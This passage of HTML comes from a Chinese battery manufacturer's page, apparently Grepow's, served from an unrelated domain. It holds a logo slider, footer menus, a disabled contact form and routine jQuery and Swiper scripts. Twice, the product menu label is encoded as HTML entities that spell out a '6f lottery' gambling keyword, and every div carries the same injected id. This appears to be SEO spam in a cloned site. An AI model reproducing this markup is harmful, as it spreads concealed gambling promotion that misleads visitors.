    <div   id="8a7246h5"    class="b-mySwiper3">
        <div   id="8a7246h5"    class="swiper-wrapper">
                        <div   id="8a7246h5"    class="swiper-slide">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/storage/images/20220823/b8ac03f61874a43c1fcfd7244f743606.png" alt="energous" class="img1">
                    <img src="http://eoncosurg.com/storage/images/20220823/f99a42ddf26bafd5c8649a0ead2fb22c.png" alt="energous" class="img2">
                </div>
            </div>
                        <div   id="8a7246h5"    class="swiper-slide">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/storage/images/20220823/e04148b1c323978110a53bf550702945.png" alt="小米" class="img1">
                    <img src="http://eoncosurg.com/storage/images/20220823/8ef53880068413ee5b9f2487c2f92a7e.png" alt="小米" class="img2">
                </div>
            </div>
                        <div   id="8a7246h5"    class="swiper-slide">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/storage/images/20220823/8be46b3967828a36fcdebfe6b16e9b60.png" alt="swissloop" class="img1">
                    <img src="http://eoncosurg.com/storage/images/20220823/52358fd826e6d78348afc9c220dc9b4f.png" alt="swissloop" class="img2">
                </div>
            </div>
                        <div   id="8a7246h5"    class="swiper-slide">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/storage/images/20220823/dfe787d6a8466f42b4c58fad08922912.png" alt="energysquare" class="img1">
                    <img src="http://eoncosurg.com/storage/images/20220823/c4c6d453aaaf1edd2fce32ac0de4f861.png" alt="energysquare" class="img2">
                </div>
            </div>
                        <div   id="8a7246h5"    class="swiper-slide">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/storage/images/20220823/73c0e8934f1127340c6afe93cda5f30c.png" alt="艾睿电子" class="img1">
                    <img src="http://eoncosurg.com/storage/images/20220823/4a9f5b07c330b98cc9061f4c1ba44554.png" alt="艾睿电子" class="img2">
                </div>
            </div>
                        <div   id="8a7246h5"    class="swiper-slide">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/storage/images/20220823/19e9e92595ab91b853a8624f64c06c8e.png" alt="digi-key得捷电子" class="img1">
                    <img src="http://eoncosurg.com/storage/images/20220823/e96a46b6537ed976a7cafd14beff50c0.png" alt="digi-key得捷电子" class="img2">
                </div>
            </div>
                        <div   id="8a7246h5"    class="swiper-slide">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/storage/images/20220823/8f6b878132d687771cc9dcf0dd52dbfe.png" alt="富昌电子" class="img1">
                    <img src="http://eoncosurg.com/storage/images/20220823/0c746ebe775fb62fab7b28f9bd7e8625.png" alt="富昌电子" class="img2">
                </div>
            </div>
                        <div   id="8a7246h5"    class="swiper-slide">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/storage/images/20230308/f1ac8991256cd16c779df53d8c5861e3.jpg" alt="Gilmour Space" class="img1">
                    <img src="http://eoncosurg.com" alt="Gilmour Space" class="img2">
                </div>
            </div>
                    </div>
    </div>
</div>



<!-- 底部 -->
<div   id="8a7246h5"    class="footer">
    <div   id="8a7246h5"    class="fd-con">
        <div   id="8a7246h5"    class="wp">
			<div   id="8a7246h5"    class="fd-nv-m">
							<dl>
					<dt><a href="http://eoncosurg.com/dccpzx.html">电池&#54;&#102;&#24425;&#31080;</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/ljhwdc.html">锂聚合物电池</a>
													<a href="http://eoncosurg.com/nqdc.html">镍氢电池</a>
													<a href="http://eoncosurg.com/lstldc.html">磷酸铁锂电池</a>
													<a href="http://eoncosurg.com/nkdc.html">纽扣电池</a>
													<a href="http://eoncosurg.com/wrjdc.html">无人机电池</a>
													<a href="http://eoncosurg.com/yxdc.html">异形电池</a>
													<a href="http://eoncosurg.com/fpvdc.html">FPV电池</a>
													<a href="http://eoncosurg.com/cmdc.html">RC模型电池</a>
													<a href="http://eoncosurg.com/uavdc.html">UAV电池</a>
													<a href="http://eoncosurg.com/gkyxdc.html">钢壳异形电池</a>
													<a href="http://eoncosurg.com/wrjzqdc.html">无人机足球电池</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dcdz.html">电池定制</a><div   id="8a7246h5"    class="arr">+</div></dt>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dcyy.html">电池应用</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/wrj.html">无人机</a>
													<a href="http://eoncosurg.com/zncd.html">智能穿戴</a>
													<a href="http://eoncosurg.com/iot.html">IOT</a>
													<a href="http://eoncosurg.com/gyyq.html">工业仪器</a>
													<a href="http://eoncosurg.com/ylhlsb.html">医疗护理设备</a>
													<a href="http://eoncosurg.com/qp.html">汽配</a>
													<a href="http://eoncosurg.com/ykmx.html">遥控模型</a>
													<a href="http://eoncosurg.com/fpv.html">FPV</a>
													<a href="http://eoncosurg.com/jqr.html">机器人</a>
													<a href="http://eoncosurg.com/qsktd.html">铅酸可替代</a>
													<a href="http://eoncosurg.com/qtyy.html">其他应用</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dcjsgy.html">电池技术工艺</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/zzyf.html">自主研发</a>
													<a href="http://eoncosurg.com/dccl.html">尖端电池材料</a>
													<a href="http://eoncosurg.com/dczz.html">电池组装</a>
													<a href="http://eoncosurg.com/dcglxt.html">BMS/PCM</a>
													<a href="http://eoncosurg.com/zlkz.html">质量控制</a>
													<a href="http://eoncosurg.com/zltx.html">专利体系</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/dczx.html">电池资讯</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/gsxw.html">公司新闻</a>
													<a href="http://eoncosurg.com/hyxw.html">行业新闻</a>
													<a href="http://eoncosurg.com/dcwd.html">电池问答</a>
													<a href="http://eoncosurg.com/blog.html">电池博客</a>
													<a href="http://eoncosurg.com/nqdcbk.html">镍氢电池百科</a>
													<a href="http://eoncosurg.com/ldcbk.html">锂电池百科</a>
													<a href="http://eoncosurg.com/lstldcbk.html">磷酸铁锂电池百科</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/gygrp.html">关于格瑞普</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/gsjj.html">公司简介</a>
													<a href="http://eoncosurg.com/gswh.html">公司文化</a>
													<a href="http://eoncosurg.com/gszz.html">公司资质</a>
													<a href="http://eoncosurg.com/fzlc.html">发展历程</a>
													<a href="http://eoncosurg.com/ryzs.html">荣誉证书</a>
													<a href="http://eoncosurg.com/rczz.html">人才招聘</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/pp.html">品牌</a><div   id="8a7246h5"    class="arr">+</div></dt>
									<dd>
													<a href="http://eoncosurg.com/pp/tattu.html">Tattu</a>
													<a href="http://eoncosurg.com/pp/gensace.html">Gens ace</a>
													<a href="http://eoncosurg.com/pp/lokithor.html">Lokithor</a>
													<a href="http://eoncosurg.com/pp/gsyt.html">格氏优途</a>
													<a href="http://eoncosurg.com/pp/gsace.html">格氏ace</a>
											</dd>
								</dl>
							<dl>
					<dt><a href="http://eoncosurg.com/xzzx.html">下载中心</a><div   id="8a7246h5"    class="arr">+</div></dt>
								</dl>
						</div>
            <div   id="8a7246h5"    class="fix">
				<div   id="8a7246h5"    class="fd-l">
				    <div   id="8a7246h5"    class="fd-logo"><a href="http://eoncosurg.com"><img src="http://eoncosurg.com/storage/images/20250822/796c8ca1d7487a79dda38b97fdfa2170.png" alt=""></a></div>
				    <div   id="8a7246h5"    class="fd-qr">
				        <div   id="8a7246h5"    class="item weix">
				            <span class="ico"></span>
				            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20220823/ecc3c35dc7f2959dde2b1a51af5c8b26.jpg" alt=""></div>
				        </div>
				        <div   id="8a7246h5"    class="item">
				            <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/fd-icn07.png" alt=""></span>
				            <div   id="8a7246h5"    class="pic"><img src="http://eoncosurg.com/storage/images/20240305/370229e076c316a4b73cc078e7a16acf.png" alt=""></div>
				        </div>
				    </div>
				</div>
				<div   id="8a7246h5"    class="fd-r">
					<div   id="8a7246h5"    class="fd-nv">
											<dl>
							<dt><a href="http://eoncosurg.com/dccpzx.html">电池&#54;&#102;&#24425;&#31080;</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/ljhwdc.html">锂聚合物电池</a>
																	<a href="http://eoncosurg.com/nqdc.html">镍氢电池</a>
																	<a href="http://eoncosurg.com/lstldc.html">磷酸铁锂电池</a>
																	<a href="http://eoncosurg.com/nkdc.html">纽扣电池</a>
																	<a href="http://eoncosurg.com/wrjdc.html">无人机电池</a>
																	<a href="http://eoncosurg.com/yxdc.html">异形电池</a>
																	<a href="http://eoncosurg.com/fpvdc.html">FPV电池</a>
																	<a href="http://eoncosurg.com/cmdc.html">RC模型电池</a>
																	<a href="http://eoncosurg.com/uavdc.html">UAV电池</a>
																	<a href="http://eoncosurg.com/gkyxdc.html">钢壳异形电池</a>
																	<a href="http://eoncosurg.com/wrjzqdc.html">无人机足球电池</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dcdz.html">电池定制</a></dt>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dcyy.html">电池应用</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/wrj.html">无人机</a>
																	<a href="http://eoncosurg.com/zncd.html">智能穿戴</a>
																	<a href="http://eoncosurg.com/iot.html">IOT</a>
																	<a href="http://eoncosurg.com/gyyq.html">工业仪器</a>
																	<a href="http://eoncosurg.com/ylhlsb.html">医疗护理设备</a>
																	<a href="http://eoncosurg.com/qp.html">汽配</a>
																	<a href="http://eoncosurg.com/ykmx.html">遥控模型</a>
																	<a href="http://eoncosurg.com/fpv.html">FPV</a>
																	<a href="http://eoncosurg.com/jqr.html">机器人</a>
																	<a href="http://eoncosurg.com/qsktd.html">铅酸可替代</a>
																	<a href="http://eoncosurg.com/qtyy.html">其他应用</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dcjsgy.html">电池技术工艺</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/zzyf.html">自主研发</a>
																	<a href="http://eoncosurg.com/dccl.html">尖端电池材料</a>
																	<a href="http://eoncosurg.com/dczz.html">电池组装</a>
																	<a href="http://eoncosurg.com/dcglxt.html">BMS/PCM</a>
																	<a href="http://eoncosurg.com/zlkz.html">质量控制</a>
																	<a href="http://eoncosurg.com/zltx.html">专利体系</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/dczx.html">电池资讯</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/gsxw.html">公司新闻</a>
																	<a href="http://eoncosurg.com/hyxw.html">行业新闻</a>
																	<a href="http://eoncosurg.com/dcwd.html">电池问答</a>
																	<a href="http://eoncosurg.com/blog.html">电池博客</a>
																	<a href="http://eoncosurg.com/nqdcbk.html">镍氢电池百科</a>
																	<a href="http://eoncosurg.com/ldcbk.html">锂电池百科</a>
																	<a href="http://eoncosurg.com/lstldcbk.html">磷酸铁锂电池百科</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/gygrp.html">关于格瑞普</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/gsjj.html">公司简介</a>
																	<a href="http://eoncosurg.com/gswh.html">公司文化</a>
																	<a href="http://eoncosurg.com/gszz.html">公司资质</a>
																	<a href="http://eoncosurg.com/fzlc.html">发展历程</a>
																	<a href="http://eoncosurg.com/ryzs.html">荣誉证书</a>
																	<a href="http://eoncosurg.com/rczz.html">人才招聘</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/pp.html">品牌</a></dt>
													<dd>
																	<a href="http://eoncosurg.com/pp/tattu.html">Tattu</a>
																	<a href="http://eoncosurg.com/pp/gensace.html">Gens ace</a>
																	<a href="http://eoncosurg.com/pp/lokithor.html">Lokithor</a>
																	<a href="http://eoncosurg.com/pp/gsyt.html">格氏优途</a>
																	<a href="http://eoncosurg.com/pp/gsace.html">格氏ace</a>
															</dd>
												</dl>
											<dl>
							<dt><a href="http://eoncosurg.com/xzzx.html">下载中心</a></dt>
												</dl>
										</div>
					<div   id="8a7246h5"    class="fd-content">
						<h3 class="tit"><a href="http://eoncosurg.com/lxgrp.html">联系格瑞普</a></h3>
						<div   id="8a7246h5"    class="desc">
							<div   id="8a7246h5"    class="item tel">总部<span>+18823312230</span></div>
							<div   id="8a7246h5"    class="item mail"><a href="mailto:info@grepow.cn">Email: info@grepow.cn</a></div>
							
						</div>
						<!--<div   id="8a7246h5"    class="content-us" style="margin-top: 10px;">-->
						<!--	<form class="layui-form layui-form-pane" id="kcontact" action="">-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670397919740" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2621" width="16" height="16"><path d="M1001.73913 997.064348c0 14.870261-12.866783 26.935652-28.805565 26.935652-15.938783 0-28.805565-12.065391-28.805565-26.935652 0-222.920348-193.847652-404.21287-432.128-404.21287-238.280348 0-432.128 181.292522-432.128 404.21287 0 14.870261-12.866783 26.935652-28.805565 26.935652C35.127652 1024 22.26087 1011.934609 22.26087 997.064348c0-205.868522 145.942261-380.393739 346.112-437.915826-102.355478-49.241043-173.278609-147.901217-173.278609-262.722783C195.094261 132.986435 337.252174 0 512 0c174.747826 0 316.905739 132.986435 316.905739 296.425739 0 114.821565-70.92313 213.481739-173.278609 262.722783C855.79687 616.670609 1001.73913 791.195826 1001.73913 997.064348zM771.294609 296.425739c0-133.743304-116.335304-242.554435-259.294609-242.554435S252.705391 162.682435 252.705391 296.425739c0 133.743304 116.335304 242.509913 259.294609 242.509913s259.294609-108.766609 259.294609-242.509913z" fill="#bfbfbf" p-id="2622"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="name"  value="" type="text" placeholder="姓名" lay-reqtext="姓名必填，不可为空?" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670398131150" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3891" width="16" height="16"><path d="M766.438946 943.5579c-4.429893 0-7.181563-0.145309-7.476275-0.160659l-0.290619-0.01842c-42.736337-3.02387-90.967828-17.787108-139.483798-42.693358l-0.587378-0.315178-54.078663-30.248931c-102.549607-56.177464-259.853259-218.356147-266.500657-225.233787l-11.432377-11.828396 0.092098-0.11461c-27.666106-29.688159-84.594677-94.66094-133.902686-175.60753-55.477522-91.075275-81.612763-169.619142-77.67815-233.44889 2.922563-47.425126 22.463618-85.97307 58.07979-114.573455 38.268582-30.728862 73.250304-43.540655 106.933451-39.162952 36.108383 4.690836 69.019956 28.681226 103.573937 75.497485 2.307555 3.127224 4.591575 6.207375 6.842849 9.244548 25.679869 34.643008 47.857984 64.562435 55.935963 95.558379 9.42772 36.173874-1.87572 69.727061-34.558074 102.576213l-1.133823 1.139963-0.239454 0.143263c-1.543146 1.576915-8.922207 10.053983-9.100262 28.119431-0.180102 18.291598 6.823406 40.11565 20.814048 64.866357 19.22076 34.000372 51.161217 72.403007 94.934163 114.14162 73.369008 69.476351 120.596635 88.594781 147.289578 92.391247 23.400966 3.329838 33.67803-4.653997 35.45756-6.243191l0.306992-0.428765-0.25071 0.378623c0.052189-0.048095 0.096191-0.088004 0.12996-0.12075 27.874861-32.115442 63.648622-42.73122 106.3297-31.54853 30.785144 8.064676 64.736397 26.939559 110.083188 61.199851 34.673707 26.194592 55.872518 52.227502 64.805982 79.588663 9.91379 30.357402 5.175883 61.742203-14.482853 95.946212-5.145184 8.953929-16.573467 12.040221-25.526373 6.892991-8.951883-5.145184-12.039197-16.573467-6.892991-25.526373 14.275121-24.837688 17.885346-45.717228 11.357675-65.705468-6.482645-19.854187-23.427572-39.926338-51.800783-61.36051-53.480029-40.404222-80.984453-50.661843-97.019661-54.862515-29.009707-7.600095-50.218752-1.410116-68.768223 20.064988-2.236947 2.578732-16.8559 18.027585-47.285956 19.762089-50.306756 2.858094-114.064872-31.898501-189.489702-103.322204C364.582509 505.738389 321.769424 435.174264 324.130192 378.769626c1.333368-31.846312 17.013489-48.312332 21.691021-52.538587 46.799886-47.340191 27.248597-78.138638-25.329898-149.069107-2.266623-3.057639-4.564969-6.15928-6.887874-9.30697-28.097942-38.068014-52.979632-57.33073-78.30646-60.621682-23.048949-2.994194-48.796356 7.223518-78.70248 31.237445-27.442002 22.037922-41.891086 50.730405-44.171012 87.718831-3.406586 55.261605 21.591761 128.46586 72.290443 211.69647 55.645344 91.351568 121.350812 161.615864 140.164297 180.974771l2.491751 2.564405c20.531616 20.967544 164.28874 166.17981 255.178797 215.937051l0.149403 0.082888 53.862745 30.126134c43.889603 22.49227 86.947258 35.799344 124.561947 38.494733 1.385557 0.062422 16.679891 0.665149 33.288151-2.122337 5.990434-1.004887 12.458753-2.228761 19.305695-3.52222 25.75764-4.867868 57.81373-10.927887 100.929714-12.644995 10.296507-0.403183 19.015076 7.619538 19.425422 17.936511 0.411369 10.316973-7.618515 19.015076-17.936511 19.425422-40.364313 1.608637-70.922283 7.385201-95.474468 12.025894-7.04137 1.330298-13.690814 2.586918-20.058848 3.656273C786.892791 943.120948 774.135232 943.5579 766.438946 943.5579z" p-id="3892" fill="#bfbfbf"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="tell" type="text" placeholder="手机号" lay-reqtext="手机号必填不可为空?" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->


						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670398176502" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4287" width="16" height="16"><path d="M128 853.333333h512V170.666667H128v682.666666zM128 128h512a42.666667 42.666667 0 0 1 42.666667 42.666667v725.333333H85.333333V170.666667a42.666667 42.666667 0 0 1 42.666667-42.666667z" fill="#bfbfbf" p-id="4288"></path><path d="M682.666667 353.28V853.333333h170.666666V395.946667l-170.666666-42.666667zM640 298.666667l223.701333 55.893333a42.666667 42.666667 0 0 1 32.298667 41.386667V896h-256V298.666667z" fill="#bfbfbf" p-id="4289"></path><path d="M42.666667 853.333333h896v42.666667H42.666667zM256 426.666667h256v42.666666H256zM256 554.666667h256v42.666666H256z" fill="#bfbfbf" p-id="4290"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="company"  value="" type="text" placeholder="公司名称" lay-reqtext="公司名称必填不可为空?" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item layui-form-text">-->
						<!--			<label class="layui-form-label">-->
						<!--				<svg t="1670398212882" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5355" width="16" height="16"><path d="M747.741194 359.915765H284.035474c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438H747.741194c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009438zM567.913373 111.798733h-120.056628c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438h120.056628c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.959226 20.009438-20.009438 20.009438zM747.741194 569.014393H284.035474c-11.051213 0-20.009438-8.958225-20.009438-20.009439 0-11.050212 8.958225-20.009438 20.009438-20.009438H747.741194c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009439zM747.741194 764.106413H284.035474c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438H747.741194c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009438z" p-id="5356" fill="#bfbfbf"></path><path d="M895.401843 995.712657H136.375826c-16.549806 0-30.014157-13.25125-30.014157-29.538932V101.859045c0-16.287683 13.464351-29.538933 30.014157-29.538933h127.722244c11.051213 0 20.009438 8.959226 20.009438 20.009438 0 11.051213-8.958225 20.009438-20.009438 20.009438H146.380545v843.355794h739.017579V112.338988H747.736192c-11.051213 0-20.009438-8.958225-20.009438-20.009438 0-11.050212 8.958225-20.009438 20.009438-20.009438h147.666651c16.549806 0 30.014157 13.25125 30.014157 29.538933v864.31468c-0.001 16.288683-13.465351 29.538933-30.015157 29.538932z" p-id="5357" fill="#bfbfbf"></path><path d="M347.140239 164.563621c-11.051213 0-20.009438-8.958225-20.009438-20.009438V48.501877c0-11.050212 8.958225-20.009438 20.009438-20.009438s20.009438 8.959226 20.009438 20.009438v96.052306c0 11.051213-8.959226 20.009438-20.009438 20.009438zM665.327321 164.563621c-11.051213 0-20.009438-8.958225-20.009438-20.009438V48.501877c0-11.050212 8.958225-20.009438 20.009438-20.009438s20.009438 8.959226 20.009438 20.009438v96.052306c0 11.051213-8.958225 20.009438-20.009438 20.009438z" p-id="5358" fill="#bfbfbf"></path></svg>-->
						<!--			</label>-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<textarea name="desc" placeholder="内容" lay-reqtext="内容必填不可为空?" autocomplete="off" class="layui-textarea"></textarea>-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<label class="layui-form-label">-->
						<!--				<img id="kcaptacha" src="/captcha.html?kt=1&t=1369363475" title="Click Refresh Captacha">-->
						<!--			</label>-->
									
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
						<!--				<input name="captcha" type="text" placeholder="请输入验证码" lay-reqtext="验证码必填不可以为空" autocomplete="off" class="layui-input">-->
						<!--			</div>-->
						<!--		</div>-->

						<!--		<div   id="8a7246h5"    class="layui-form-item">-->
						<!--			<div   id="8a7246h5"    class="layui-input-block">-->
									  <!--<button type="button" class="layui-btn kcaptacha-submit" lay-submit lay-filter="kformDemo">提交</button>-->
						<!--			  <a class="layui-btn kcaptacha-submit" id="kformDemo">提交</a>-->
						<!--			  <input name="type" type="hidden" value="true">-->
						<!--			</div>-->
						<!--		</div>-->
						<!--	</form>-->

						<!--</div>-->
					</div>
				</div>
			</div>
						<div   id="8a7246h5"    class="fd-link">
			    <div   id="8a7246h5"    class="label">友情链接：</div>
			    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn04.png" alt=""></div>
			    			    
			    			    
			    			    
			    			    
			    			    
			    			    
			    			    
			    			    
			    			    
			    			    
			    			    
			    			    
			    			</div>
			        </div>
    </div>
	<div   id="8a7246h5"    class="fd-copy">
        <span class="aj-fd-copy"> 版权所有&copy;深圳市格瑞普电池有限公司：保留所有权利 </span>
        
    </div>
</div>
<!-- 底部-end -->
<script src="/static/themes/default/js/jquery.js"></script>
<script src="/static/lib/layui/layui.js" charset="utf-8"></script>

<!-- 脚步按钮提交 -->
<script>
        $('#kformDemo').on('click', function(){
			
// 			layer.msg(111);
            var formData =  $('#kcontact').serialize()
            console.log(formData);
            
            if(!$('#kcontact input[name="name"]').val()) {
                layer.msg('姓名为必填项，岂能为空？');
                return false;
            }
            if(!$('#kcontact input[name="tell"]').val()) {
                layer.msg('手机号为必填项，岂能为空？');
                return false;
            }
            var reg = /^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+((\.[a-zA-Z0-9_-]{2,3}){1,2})$/; 
            // if(!reg.test($('#kcontact input[name="email"]').val())){
            //     layer.msg('邮箱格式有误 ！');
            //     return false;
            // }
            if(!$('#kcontact input[name="company"]').val()) {
                layer.msg('公司名称为必填项，岂能为空？');
                return false;
            }
            if(!$('#kcontact textarea[name="desc"]').val()) {
                layer.msg('内容为必填项，岂能为空？');
                return false;
            }
            if(!$('#kcontact input[name="captcha"]').val()) {
                layer.msg('验证码为必填项，岂能为空？');
                return false;
            }
            
            var loading = layer.open({ type: 3, shade: [0.25, '#000'], icon: 2, speed: 0});
           
            dataType = 'json'
            $.ajax({
                type: 'POST',
                url: "/index/lxgrp/contact.html",
                data: formData,
                dataType: 'json',
                success: function(res){
                    if(res.code===200){
                        // alert('Submitted successfully');
                        layer.msg('Submitted successfully');
                        window.location.href='index/thank'
                    }else{
                        $("#kcaptacha").attr('src','/captcha.html?kt=1&t='+Math.random());
                        layer.msg(res.msg);
                    }
                    
                    layer.close(loading);
                }
            });
            
            return false;
            
            
        });
        $("#kcaptacha").on('click',function(){
            $(this).attr('src','/captcha.html?kt=1&t='+Math.random())
        })
        
        
layui.use('form', function(){
        var  $ = layui.jquery
        ,form = layui.form;
        
        //监听提交
        

        
    });
</script>



<script src="/static/lib/jquery/jquery-3.6.0.min.js"></script>

<script src="/static/themes/default/js/slick.min.js"></script>
<script src="/static/themes/default/js/lib.js" type="text/javascript" charset="utf-8"></script>
<!-- <script src="/static/themes/default/js/wow.js" type="text/javascript" charset="utf-8"></script> -->
<script src="/static/themes/default/js/wow.min2.js"></script>

<script src="/static/themes/default/js/jquery.waypoints.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/themes/default/js/jquery.countup.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/themes/default/js/swiper.min.js"></script>
<!-- <script src="http://h5.org.cn/js/jquery.num.js" type="text/javascript"></script> -->

<script>
    // 导航效果
    $(document).ready(function() {
        $('#banner .slider').slick({
            dots: true,
            arrows: true,
            autoplay: true,
            slidesToShow: 1,
            autoplaySpeed: 5000,
            pauseOnHover: false,
            lazyLoad: 'ondemand'
        });
    });
</script>



<script>
    // 初始化wow.js
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: false,
        live: true
    });
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        wow.init();
    };
</script>
<script type="text/javascript">
    $(document).ready(function() {
        //数字滚动
        $('.counter').countUp();
    });
</script>
<script>
//数字滚动
$(".ul-tit-b1 .num").each(count);
</script>
<script>
    $(document).ready(function() {
        var swiperban = new Swiper('.ban-c1', {
            loop: true, // 循环模式选项
            autoplay: {
                delay: 4000,
                disableOnInteraction: false,
            },
            // 如果需要分页器
            pagination: {
                el: '.ban-c1 .swiper-pagination',
                clickable: true, // 点击切换
            },
            // 如果需要前进后退按钮
            navigation: {
                nextEl: '.ban-c1 .m-arrc1 .next',
                prevEl: '.ban-c1 .m-arrc1 .prev',
            },
        });
        var swiperc1 = new Swiper('.swiperc1', {
            loop: true, // 循环模式选项
        });
        $('.ul-tabc1 li').mouseenter(function() {
            var index = $(this).index();
            $(this).addClass('on').siblings().removeClass('on');
            swiperc1.slideTo(index + 1, 300);
            $('.m-infoc1 .item').eq(index).addClass('on').siblings().removeClass('on');
        });
    });
</script>
<script>
    $(document).ready(function() {
        var swiperc3 = new Swiper('.swiperc3', {
            // loop: true, // 循环模式选项
        });
        // var swiperc4 = new Swiper('.swiperc4', {
        //  loop: true, // 循环模式选项
        //  slidesPerView: 'auto',
        //  centeredSlides: true, //剧中显示
        //  slideToClickedSlide: true, //点击过渡
        // });
        var mlinew = $('.swiperc4 .swiper-slide-active').position().left + $('.swiperc4 .swiper-slide-active')
            .innerWidth();
        var mlineh = $('.swiperc4 .swiper-slide-active').position().top + $('.swiperc4 .swiper-slide-active')
            .innerHeight();
        if ($(window).innerWidth() > 1199) {
            $('.swiperc4 .m-line').css('width', mlinew);
        } else {
            $('.swiperc4 .m-line').css('width', 2);
            $('.swiperc4 .m-line').css('height', mlineh);
        }
        $('.swiperc4 .swiper-slide').mouseover(function() {
            var index = $(this).index();
            var bdl = $(this).position().left + $(this).innerWidth();
            var bdt = $(this).position().top + $(this).innerHeight();
            $(this).addClass('swiper-slide-active').siblings().removeClass('swiper-slide-active');
            $(this).find('.line').addClass('ani');
            if ($(window).innerWidth() > 1199) {
                $('.swiperc4 .m-line').css('width', bdl);
            } else {
                $('.swiperc4 .m-line').css('width', 2);
                $('.swiperc4 .m-line').css('height', bdt);
            }
        });
    });
</script>
<script>
    $(window).scroll(function() {
        var topp = $(window).scrollTop();
        var linetop = $('.swiperc4 .line').offset().top - $(window).innerHeight();
        if (topp > linetop) {
            $('.swiperc4 .line').addClass('ani');
        } else {
            $('.swiperc4 .line').removeClass('ani');
        }
    });
</script>
<script>
    var swiperb1 = new Swiper(".b-mySwiper1", {
        effect: "coverflow",
        grabCursor: true,
        centeredSlides: true,
        slidesPerView: "auto",
        coverflowEffect: {
            rotate: 50,
            stretch: 0,
            depth: 100,
            modifier: 1,
            slideShadows: true,
        },
        loop: true, //允许从第一张到最后一张，或者从最后一张到第一张  循环属性
        autoplay: true, //可选选项，自动滑动
        speed: 1000, //设置过度时间
        // autoplay: {
        //  delay: 1,
        //  disableOnInteraction: false,
        // },
    });

    // var swiperb2 = new Swiper(".b-mySwiper2", {
    //  slidesPerGroup: 1, //定义1张图片为一组
    // });


    $(function() {
        var swiperb3 = new Swiper('.b-mySwiper3', {
